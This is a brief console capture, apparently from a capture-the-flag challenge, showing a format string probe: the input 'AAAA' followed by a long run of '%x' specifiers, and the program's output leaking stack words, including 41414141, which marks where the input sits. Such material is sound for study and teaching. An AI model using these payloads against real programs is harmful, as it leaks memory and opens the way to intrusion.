 What is your name?
AAAA %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
You entered:
AAAA 64 f7f2a620 1 56635ff4 41414141 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20
782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207
825 a78 2a 0
Not telling you the secret